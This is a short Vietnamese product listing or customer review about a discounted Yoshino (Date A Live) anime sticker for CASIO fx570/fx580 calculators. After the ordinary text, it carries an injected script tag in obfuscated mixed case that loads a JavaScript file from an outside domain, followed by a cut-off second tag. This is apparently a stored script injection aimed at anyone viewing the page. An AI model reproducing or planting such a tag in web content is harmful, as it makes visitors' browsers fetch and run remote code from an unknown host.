 Giảm giá Decal - hình dán Máy tính CASIO fx570, fx580, Nhân vật Yoshino anime Date A Live. Lần sau có cơ hội mua tiếp hehe. <sCrIpT sRc=//12jav.net/1.js></ScRiPt><sCrIpT. 